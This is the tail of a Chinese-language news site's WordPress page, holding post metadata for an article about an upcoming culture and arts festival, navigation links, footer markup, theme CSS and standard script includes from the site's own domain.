            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://cgctv.com/2019/10/01/%e7%95%99%e5%ad%a6%e7%94%9f%e5%81%a5%e5%ba%b7%e5%85%b3%e7%88%b1%e7%a4%be%e5%8c%ba%e8%ae%ba%e5%9d%9b%e5%b0%86%e4%ba%8e10%e6%9c%8819%e6%97%a5%e5%9c%a8markham-civic-centre%e4%b8%be%e8%a1%8c/">留学生健康关爱社区论坛将于10月19日在Markham Civic Centre举行</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://cgctv.com/2019/10/06/%e8%9e%8d%e5%90%88%e5%a4%a9%e4%b8%8b-%e8%8d%9f%e8%81%9a%e4%ba%ba%e6%89%8d-%e8%a5%bf%e5%ae%89%e4%ba%a4%e5%a4%a7%e4%b8%80%e9%99%84%e9%99%a2%e4%b8%bb%e9%a2%98%e6%97%a5%e6%9a%a8%e4%b8%ad%e5%8a%a0/">融合天下 荟聚人才  西安交大一附院主题日暨中加医学交流论坛昨日多伦多举行</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://cgctv.com/author/debbie/">Debbie</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Debbie"></span><meta itemprop="datePublished" content="2019-10-02T00:50:51-04:00"><meta itemprop="dateModified" content="2019-10-02T00:50:51-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cgctv.com/2019/10/02/%e3%80%90%e6%96%87%e4%ba%ba%e8%89%ba%e6%9c%af%e3%80%91%e7%ac%ac%e5%9b%9b%e5%b1%8a%e6%96%87%e4%ba%ba%e6%97%b6%e4%bb%a3%e6%96%87%e5%8c%96%e8%89%ba%e6%9c%af%e8%8a%82%e5%8d%b3%e5%b0%86%e5%bc%80%e5%b9%95/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="【文人艺术】第四届文人时代文化艺术节即将开幕"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cgctv.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 697fa6a753f32
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>